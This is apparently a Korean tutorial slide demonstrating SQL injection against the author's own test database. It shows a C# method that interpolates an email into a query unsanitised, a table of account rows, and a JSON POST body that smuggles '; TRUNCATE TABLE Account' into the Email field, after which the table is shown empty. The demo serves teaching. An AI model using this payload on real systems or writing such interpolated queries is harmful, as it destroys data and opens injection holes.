 실제 SQL Injection Test
1
public static string GetAccount(string email)
{
return $"SELECT AccountId,HashedPassword,SaltValue FROM Account WHERE Email = {email}";
}
2
AccountId Email
1 soohun@com2us.com
2 kcj3054@nasdfsfdver.com
3 kcj3054@comQWEQWEQWEQWEQWE.com
5 fdsaf
6 test1 ID
10 test4
11 test6
12 test[6
13 test[h6
15 tt
16 DB Test1
NULL NULL
4
AccountId Email
NULL NULL
3
{
"Email":"\"test4\"; TRUNCATE TABLE Account",
"Password":"dfd"
}
실제로 공격을 시도해 볼 것 인데 위에서 설명한 악용 예시와 같이 테이블을 초기화 하는 공격을 진행해 볼 것이다.
1번과 같은 쿼리문에 공격을 진행할 것이며
2번 그림처럼 미리 DB의 전체 데이터를 조회해서 데이터가 있는 것을 확인한다.
3번 그림처럼 Postman을 통해 Post요청으로 Email란에 "\"test4\"; TRUNCATE TABLE Account"를 작성하고 요청을 보낸다.
4번 그림처럼 테이블의 데이터가 초기화 된 것을 볼 수 있다.